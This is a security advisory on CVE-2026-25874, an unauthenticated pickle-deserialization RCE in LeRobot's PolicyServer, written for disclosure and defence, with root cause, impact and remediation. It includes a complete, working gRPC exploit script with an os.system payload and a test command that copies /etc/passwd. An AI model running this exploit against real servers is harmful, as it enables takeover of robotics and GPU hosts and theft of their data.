CVE-2026-25874: Hugging Face LeRobot Unauthenticated RCE via Pickle Deserialization

Vulnerability Assessment and Penetration Testing (VAPT)

Summary

A critical remote code execution (RCE) vulnerability affects LeRobot, Hugging Face’s open-source robotics platform, specifically the async inference PolicyServer component. The issue stems from insecure deserialization of untrusted data using Python’s pickle module over exposed gRPC endpoints.

An unauthenticated attacker who can reach the PolicyServer network port can send a malicious serialized payload and execute arbitrary OS commands on the host machine running the service.

This is particularly dangerous because LeRobot is designed for GPU-backed inference systems, which often run with elevated privileges, access to robotics hardware, internal networks, datasets, and expensive compute resources.

What is LeRobot?



LeRobot is Hugging Face’s platform for real-world robotics and machine learning. It helps developers train and deploy robot policies using AI models.

Its async inference design separates robot control from heavy model inference:

- RobotClient runs on the robot device

- PolicyServer runs on a GPU machine

- The robot sends observations (camera frames / sensor data)

- The server returns actions (movement commands)

This architecture improves performance, but it also creates a network-exposed service that must securely process remote input.

LeRobot Workflow

The diagram illustrates a smart distributed robotics system where the robot handles sensing and movement, while a remote GPU server handles AI decision-making. This makes robots cheaper, smarter, and easier to scale.

1. Real World / Robot Side

On the left side of the diagram is the robot client (robot_client.py), which runs directly on the robot.

Sensors Collect Information

The robot gathers data using:

- Cameras

- LiDAR

- IMU / motion sensors

- Other onboard sensors

These inputs help the robot understand its surroundings.

Observation Creation

The collected sensor data is converted into an observation, such as:

- Images

- Depth information

- Position data

- Proprioception (robot joint states)

This observation represents the robot’s current state.

2. Sending Data to the Server

The robot sends the observation to the remote GPU server through gRPC.

According to the diagram:

- Data is packaged into an Observation Message

- Transferred over the network

- Used for remote AI inference

This allows the robot to use powerful compute hardware without carrying a GPU onboard.

3. GPU Server / Policy Server

On the right side is the Policy Server (policy_server.py).

gRPC Service Receives Requests

The server exposes methods such as:

- SendObservations()

- SendPolicyInstructions()

These receive data from the robot.

AI Model Inference

Inside the server:

- Observation data is processed

- The trained AI policy model runs on GPU

- The model decides the next robot action

Examples:

- Move arm

- Rotate base

- Close gripper

- Change speed

4. Returning Actions

After inference, the server sends back an Action Message to the robot.

This contains movement commands such as:

- Joint positions

- Velocities

- Gripper state

- Base movement

5. Robot Executes Commands

The robot control system receives the returned action and activates:

- Motors

- Actuators

- Wheels

- Robotic arm joints

The robot then physically performs the task.

Why Is It Important?

1. Makes Robotics Easier

Traditional robotics often requires:

- Mechanical engineering

- Control systems expertise

- Custom hardware code

- Complex middleware

LeRobot simplifies this with ML-style workflows familiar to AI developers.

2. Connects AI + Real Robots

Many AI models stay in simulation. LeRobot helps move models into:

- Real robot arms

- Mobile robots

- Cameras + sensors

- Physical tasks

That bridge is extremely valuable.

3. Open Source Ecosystem

It helps researchers and startups avoid building everything from scratch.

Includes:

- Training pipelines

- Dataset tools

- Inference servers

- Policy deployment tools

- Integration workflows

4. Hugging Face Robotics Vision

Just like Hugging Face helped standardize NLP models, LeRobot aims to help standardize robotics AI.

What Is CVE-2026-25874?

CVE-2026-25874 is the identifier assigned to a critical security vulnerability affecting Hugging Face LeRobot, specifically the async inference PolicyServer component.

The flaw allows unauthenticated remote code execution (RCE) through unsafe deserialization of attacker-controlled data using Python’s pickle module over exposed gRPC endpoints.

In practical terms, a remote attacker who can reach the vulnerable service may be able to execute arbitrary operating system commands on the host machine running the PolicyServer.

Affected Versions

Confirmed Vulnerable

- LeRobot v0.4.3 — Successfully validated in a real-world test environment using the official PyPI release with the default async inference PolicyServer component enabled.

Likely Affected

- Earlier LeRobot releases that include the same lerobot.async_inference.policy_server architecture and continue to deserialize untrusted gRPC input using Python pickle.loads().

- Any version where the vulnerable RPC handlers remain present, including:

- SendPolicyInstructions()

- SendObservations()

Technical Root Cause

The vulnerability stems from the unsafe deserialization of attacker-controlled network input within LeRobot’s async inference PolicyServer.

The service accepts raw bytes from remote gRPC clients and passes them directly into Python’s deserialization routine:

pickle.loads(...)This creates a critical security issue because Python’s pickle format is not designed for untrusted data. Unlike passive formats such as JSON or protobuf, pickle can reconstruct arbitrary Python objects and execute logic during the loading process.

An attacker can craft a malicious serialized object that abuses built-in object restoration mechanisms such as:

- __reduce__()

- __reduce_ex__()

- __setstate__()

These methods may invoke functions like os.system(), subprocess.Popen(), or other attacker-controlled operations during deserialization itself.

As a result, code execution can occur before any application-level validation, type checks, or exception handling takes place.

Vulnerable RPC Handlers

The LeRobot PolicyServer exposes two gRPC RPC handlers that directly deserialize data received from the network using Python’s pickle.loads().

That is the core security flaw.

1. SendPolicyInstructions()

def SendPolicyInstructions(self, request, context):

policy_specs = pickle.loads(request.data) # nosec

if not isinstance(policy_specs, RemotePolicyConfig):

raise TypeError(...)What Happens

- Client connects to gRPC server

- Sends raw bytes inside request.data

- Server immediately runs:

pickle.loads(request.data)- Only after deserialization does it check:

isinstance(policy_specs, RemotePolicyConfig)Why This Is Dangerous

With Python pickle, malicious code can run during pickle.loads().

That means the type check happens too late.

Even if the object is invalid and raises an exception, the attack payload may already have executed.

2. SendObservations()

def SendObservations(self, request_iterator, context):

received_bytes = receive_bytes_in_chunks(...)

timed_observation = pickle.loads(received_bytes) # nosecWhat Happens

- Attacker streams bytes to the server

- Server rebuilds full payload

- Runs:

pickle.loads(received_bytes)Again, arbitrary code can execute immediately.

Why # nosec Matters

The comment:

# nosecis commonly used to suppress static security scanners like Bandit.

Bandit normally warns about:

B301: pickle usage is insecureSo developers were aware that pickle.loads() is risky, but instead of fixing it, they suppressed the warning.

Why Type Validation Does Not Help

Many developers think this is safe:

obj = pickle.loads(data)

if not isinstance(obj, SafeType):

raise TypeError()It is not safe because pickle reconstructs objects first.

During reconstruction, special methods like:

__reduce__()

__setstate__()can execute commands before isinstance() is reached.

Exploit Script Analysis

The following Python script demonstrates how the LeRobot PolicyServer vulnerability can be exploited by sending a malicious pickle payload to the exposed gRPC service. The script abuses insecure deserialization in the vulnerable RPC handlers to achieve remote code execution.

import os

import pickle

import grpc

import argparse

from transport import services_pb2, services_pb2_grpc

parser = argparse.ArgumentParser()

parser.add_argument("--target", required=True, help="Target host:port")

parser.add_argument("--method", default="both", choices=["policy", "obs", "both"])

parser.add_argument("--cmd", default="ls > /tmp/lerobot_pwned")

args = parser.parse_args()

class RCE:

def __init__(self, cmd):

self.cmd = cmd

def __reduce__(self):

return (os.system, (self.cmd,))

print(f"[*] Target: {args.target}")

print(f"[*] Command: {args.cmd}")

channel = grpc.insecure_channel(args.target)

stub = services_pb2_grpc.AsyncInferenceStub(channel)

# Initialize server

try:

print("[*] Calling Ready() to initialize server...")

stub.Ready(services_pb2.Empty())

print("[+] Server is ready")

except grpc.RpcError as e:

print(f"[!] Ready() failed: {e.code()}")

exit(1)

payload = pickle.dumps(RCE(args.cmd))

# Method 1: SendPolicyInstructions

if args.method in ["policy", "both"]:

try:

print("[*] Sending malicious pickle via SendPolicyInstructions...")

print(f"[*] Payload size: {len(payload)} bytes")

stub.SendPolicyInstructions(

services_pb2.PolicySetup(data=payload)

)

except grpc.RpcError as e:

print(f"[+] RPC error (expected - RCE already executed): {e.code()}")

# Method 2: SendObservations

if args.method in ["obs", "both"]:

try:

print("[*] Sending malicious pickle via SendObservations...")

def gen():

yield services_pb2.Observation(

transfer_state=0,

data=payload)

stub.SendObservations(gen())

except grpc.RpcError as e:

print(f"[+] RPC error (expected - RCE already executed): {e.code()}")

print("[*] Done")1. Import Required Modules

import os

import pickle

import grpc

import argparse

from transport import services_pb2, services_pb2_grpcThe script imports modules for:

- os → used to run system commands

- pickle → creates the malicious serialized payload

- grpc → communicates with the LeRobot server

- argparse → handles user-supplied command-line options

- services_pb2 / services_pb2_grpc → generated protobuf stubs for the target gRPC API

2. Accept User Arguments

parser.add_argument("--target", required=True)

parser.add_argument("--method", default="both")

parser.add_argument("--cmd", default="ls > /tmp/lerobot_pwned")The exploit accepts:

- --target → target IP and port

- --method → choose vulnerable endpoint (policy, obs, or both)

- --cmd → operating system command to run on the target

3. Malicious Payload Class

class RCE:

def __reduce__(self):

return (os.system, (self.cmd,))This is the core of the exploit.

The special Python method __reduce__() tells pickle how to reconstruct the object. Instead of rebuilding harmless data, it instructs Python to call:

os.system(command)When the server deserializes the object, the supplied command runs automatically.

4. Connect to the Vulnerable Server

channel = grpc.insecure_channel(args.target)

stub = services_pb2_grpc.AsyncInferenceStub(channel)The script connects to the exposed PolicyServer over insecure gRPC.

This mirrors the server configuration and requires no TLS or authentication.

5. Call Ready() First

stub.Ready(services_pb2.Empty())This initializes the service and confirms the server is reachable before sending the payload.

6. Build Malicious Pickle Bytes

payload = pickle.dumps(RCE(args.cmd))The exploit converts the malicious object into serialized bytes suitable for network transmission.

7. Exploit Method #1 — SendPolicyInstructions

stub.SendPolicyInstructions(

services_pb2.PolicySetup(data=payload)

)The payload is inserted into the PolicySetup.data bytes field and sent to the first vulnerable endpoint.

When the server runs:

pickle.loads(request.data)the command executes.

8. Exploit Method #2 — SendObservations

stub.SendObservations(gen())The same malicious bytes are streamed through the second vulnerable endpoint using the Observation.data field.

This targets:

pickle.loads(received_bytes)on the server.





Real-World Test Environment

The vulnerability was validated against the official LeRobot v0.4.3 package installed directly from PyPI with no source code modifications. Testing was performed using the default async inference PolicyServer component in a standard environment.

pip install lerobotStart the Vulnerable PolicyServer

python3 -m lerobot.async_inference.policy_server --host=0.0.0.0 --port=50051This command launches LeRobot’s async inference PolicyServer, which is the remote gRPC service responsible for:

- Receiving robot observations

- Running AI policy inference

- Returning movement actions to robot clients

A malicious client was then executed against the exposed server:

python3 ex1.py --target 127.0.0.1:50051 --method both --cmd "cat /etc/passwd > /tmp/x"

This runs a custom exploit script that sends a malicious pickle payload to the vulnerable server.

--method both → Uses both vulnerable RPC endpoints:

- SendPolicyInstructions()

- SendObservations()

The exploit successfully triggered unsafe deserialization through the vulnerable RPC handlers, resulting in command execution on the target host. The contents of /etc/passwd were written to /tmp/x, confirming arbitrary OS command execution.



How the attack works

1. Craft Malicious Payload

The attacker creates a specially crafted Python pickle object that contains a hidden system command.

This object abuses Python serialization features such as __reduce__() so the command runs automatically when deserialized.

2. Send Payload via gRPC

The malicious serialized bytes are sent to the vulnerable LeRobot PolicyServer using exposed gRPC endpoints such as SendPolicyInstructions() or SendObservations().

Because the service uses insecure gRPC transport, no authentication or encrypted connection is required.

3. Unsafe Deserialization

After receiving the request, the server processes the attacker-controlled bytes using pickle.loads().

Unlike safe formats such as JSON, pickle can reconstruct Python objects and execute embedded instructions during loading.

4. Remote Code Execution

During deserialization, the hidden payload triggers the supplied operating system command automatically.

This gives the attacker the ability to run arbitrary commands with the same privileges as the LeRobot service.

5. Result Written on Target

The output of the executed command is written to a local file on the compromised machine.

In the demonstration, the contents of /etc/passwd were redirected into /tmp/x, confirming successful exploitation.

6. Full System Compromise Potential

Once command execution is achieved, the attacker can steal credentials, install malware, or create persistence.

They may also move laterally through the internal network or tamper with robot operations.

Impact of the Vulnerability

1. Unauthenticated Remote Code Execution

An attacker with network access can run arbitrary commands on affected LeRobot systems.

No login, user interaction, or prior privileges are required.

2. Full Server Compromise

The PolicyServer host can be fully taken over after successful exploitation.

Attackers may access files, install malware, or maintain persistence.

3. Client / Robot Compromise

Connected robot clients may also be impacted through the same insecure channel.

This can expose onboard systems, local storage, and control processes.

4. Theft of Sensitive Data

Attackers may steal API keys, SSH credentials, model files, and internal data.

Captured secrets can be reused for deeper network compromise.

5. Internal Network Pivoting

Once inside, attackers can move laterally to other trusted systems.

GPU servers and robotics environments often sit in privileged networks.

6. Service Disruption and Sabotage

Attackers can crash services, corrupt models, or stop robot operations.

This may interrupt research, automation, or production workflows.

7. Physical Safety Risk

If tied to real robots, malicious commands could cause unsafe movement.

This creates operational and safety concerns in real-world environments.

Recommended Remediation

1. Remove Pickle from Network Input

Replace pickle.loads() with safe formats like JSON, protobuf, or safetensors.

Pickle should never be used on attacker-controlled data because it can execute code.

2. Enable TLS Encryption

Replace add_insecure_port() with add_secure_port() using certificates.

TLS protects traffic from interception and verifies server identity.

3. Add Authentication

Require API tokens, mTLS, or JWT validation for all gRPC clients.

Only trusted robots and internal systems should access the PolicyServer.

4. Restrict Network Access

Block public exposure and allow only trusted IPs or private networks.

Use firewalls, VPNs, or segmented internal infrastructure.

5. Disable Async Components if Unused

Temporarily disable PolicyServer or remote inference if not required.

Running local inference is safer until an official patch is available.

6. Harden the Host System

Run the service as a non-root user inside a restricted container.

Use AppArmor, SELinux, and least-privilege controls to limit damage.

7. Monitor for Exploitation

Watch for suspicious child processes, reverse shells, or files in /tmp/.

Alert on Python spawning bash, curl, nc, or unusual outbound traffic.

Conclusion

The LeRobot PolicyServer vulnerability highlights a common but critical security mistake: using unsafe deserialization on network-facing services. By calling pickle.loads() on unauthenticated gRPC input, the application effectively allows remote users to execute arbitrary code on affected systems.

Because LeRobot is designed for GPU-backed robotics environments, successful exploitation can lead to full server compromise, theft of sensitive credentials, disruption of robotic operations, and potential safety risks where physical hardware is involved. The lack of authentication and encrypted transport further increases the severity of the issue.

This case serves as an important reminder that convenience-driven design choices in machine learning infrastructure can introduce serious security weaknesses. Serialization formats intended for trusted local use should never be exposed directly to remote clients.